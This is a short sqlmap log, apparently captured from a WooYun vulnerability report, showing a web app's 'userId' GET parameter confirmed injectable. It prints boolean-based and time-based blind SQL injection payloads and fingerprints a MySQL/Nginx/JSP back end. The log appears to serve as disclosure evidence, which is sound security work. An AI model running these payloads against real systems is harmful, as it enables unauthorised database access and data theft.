 [23:44:55] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:45:07] [INFO] GET parameter 'userId' is 'MySQL > 5.0.11 AND time-based blind
' injectable
[23:45:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:45:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[23:45:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'userId' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: userId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userId=18208299979' AND 8902=8902 AND 'Jbme'='Jbme&currentPage=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userId=18208299979' AND SLEEP(5) AND 'Igom'='Igom&currentPage=1
---
[23:46:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org